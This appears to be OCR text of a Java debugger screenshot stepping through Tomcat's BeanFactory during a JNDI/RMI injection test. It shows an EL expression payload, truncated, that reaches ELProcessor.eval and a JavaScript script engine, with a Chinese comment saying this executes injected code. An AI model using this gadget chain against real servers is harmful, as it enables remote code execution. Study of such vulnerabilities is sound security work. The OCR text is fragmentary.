 /* Shortcut for properties with explicitly configured setter */
Method method = forced.get(propName);  method: "public java.lang.Object javax.el.ELProcessor.eval(java.lang.String)"  forced:  size = 1  propName: "x"
if (method != null) {
valueArray[0] = value;  value: """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java
try {
method.invoke(bean, valueArray);  method: "public java.lang.Object javax.el.ELProcessor.eval(java.lang.String)"  bean: ELProcessor@1275  valueAr
} catch (IllegalAccessException|
IllegalArgumentException|
调用 ElProcessor.eval(...) 方法，实现注入代码的执行
InvocationTargetException ex) {
throw new NamingException
("Forced String setter " + method.getName() +
" threw exception for property " + propName);
}
continue;
BeanFactory > getObjectInstance()
bug: RmiServer × RmiClient ×
Debugger Console
Frames Threads Variables
"main"@1 i...": RUNNING
getObjectInstance:211, BeanFactory (org.apa
getObjectInstance:321, NamingManager (java
decodeObject:499, RegistryContext (com.sun
lookup:138, RegistryContext (com.sun.jndi.rm
lookup:205, GenericURLContext (com.sun.jnd
lookup:417, InitialContext (javax.naming)
injectTest:34, RmiClient (com.git.hui.boot.log
bean = {ELProcessor@1275}
ra = {StringRefAddr@1332} "Type: x\nContent: "".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngin... View
forced = {HashMap@1277} size = 1
e = {Vector$1@1315}
propName = "x"
value = """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java... View
valueArray = {Object[1]@1335}
method = {Method@1336} "public java.lang.Object javax.el.ELProcessor.eval(java.lang.String)"
valueArray[0] = """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("... View
Cour
oaded.
5: Debug 6: TODO Build Spring 8: Services Terminal Java Enterprise Database Changes 9: Version Control 3 Event Log